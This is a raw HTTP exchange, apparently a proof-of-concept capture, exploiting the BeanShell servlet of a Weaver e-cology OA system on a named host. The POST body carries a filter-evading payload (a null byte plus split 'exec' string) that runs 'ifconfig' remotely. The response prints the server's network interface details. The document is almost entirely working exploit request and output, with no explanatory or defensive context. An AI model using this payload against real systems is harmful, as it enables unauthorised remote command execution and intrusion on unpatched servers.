 POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host: oa.gygscb.com
Connection: close
Content-Length: 100
Cache-Control: max-age=0
Origin: https://oa.gygscb.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3
Referer: https://oa.gygscb.com/weaver/bsh.servlet.BshServlet
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: ecology_JSessionId=abcxMwROTRkIVcngunu1w
bsh.script=eval%00("ex"%2b"ec(\"ifconfig\")");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: sslgw
Date: Sat, 21 Sep 2019 15:03:43 GMT
Content-Type: text/plain
Connection: close
Set-Cookie: ecology_JSessionId=abcxMwROTRkIVcngunu1w;Path=/;HttpOnly;
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Length: 941
eth0 Link encap:Ethernet HWaddr 00:0C:29:DE:93:CD
inet addr:99.16.15.3 Bcast:99.16.15.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fede:93cd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1304358667 errors:0 dropped:0 overruns:0 frame:0
TX packets:1376138614 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:400176493690 (372.6 GiB) TX bytes:310952340584 (289.5 GiB)